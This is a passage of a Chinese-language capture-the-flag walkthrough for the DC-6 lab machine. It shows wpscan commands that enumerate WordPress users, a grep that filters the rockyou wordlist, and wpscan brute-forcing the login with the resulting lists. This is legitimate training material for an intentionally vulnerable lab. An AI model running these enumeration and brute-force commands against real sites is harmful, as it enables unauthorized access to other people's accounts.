





(2)、利用wpscan工具扫描,获得username

wpscan --url http://wordy/ --enumerate u



扫描得到五个用户名,我们新建文件将他们写进去。





(3)、根据线索获取passwds

我们在dc-6官方网站发现了线索:

大概意思就是给我们提供了密码



cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt



我们在执行这一句命令前,需要解压一下rockyou.txt.gz压缩文件。

gunzip rockyou.txt.gz

.gz文件解压

如果是以.gz扩展名结尾的gz文件,可以使用gunzip命令、gzip命令来解压。







(4)、wpscan工具爆破username和passwds

wpscan --url http://wordy/ -U username.txt -P passwords.txt

这里其实要注意,因为刚开始username和passwds两个文件我放的位置不一样,所以一直爆破不出来用户名和对应的密码,于是试验了一下,新建了同一路径的两个文件,放正确的username和passwds,结果能出来,所以我移动了其中一个文件,到另一个文件的相同路径下,结果也就顺利成功了。





